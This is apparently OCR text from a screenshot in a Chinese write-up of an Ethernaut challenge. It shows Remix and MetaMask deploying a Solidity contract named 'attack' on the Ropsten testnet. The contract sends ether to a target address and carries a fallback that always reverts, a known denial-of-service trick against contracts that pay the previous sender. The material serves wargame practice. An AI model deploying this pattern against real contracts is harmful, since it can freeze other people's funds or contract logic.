 Ethernaut
Remix - Ethereum IDE
不安全 remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
应用 Al1ex 杂项
DEPLOY & RUN TRANSACTIONS
Environment Injected Web3
Ropsten (3) network
Account 0xa61...dc155 (1.8846671801583
Gas limit 3000000
Value 1.1 ether
attack - browser/ballot_test.sol
Deploy 0x4e7001aacc7961cbd6b7b5745bc1b80339968659
or
At Address Load contract from Address
Transactions recorded: 1
2
2
Home ballot_test.sol
1 pragma solidity ^0.4.18;
2
3 contract attack{
4 function attack(address _addr) public payable{
5 _addr.call.gas(10000000).value(msg.value)();
6 }
7 function () public {
8 revert();
9 }
10 }
MetaMask Notification
Ropsten 测试网络
Al1ex 新合约
合约部署
1.1
DETAILS DATA
EDIT
GAS FEE 0.000193
无可用兑换率
AMOUNT + GAS FEE
TOTAL 1.100193
无可用兑换率
拒绝 确认
先知社区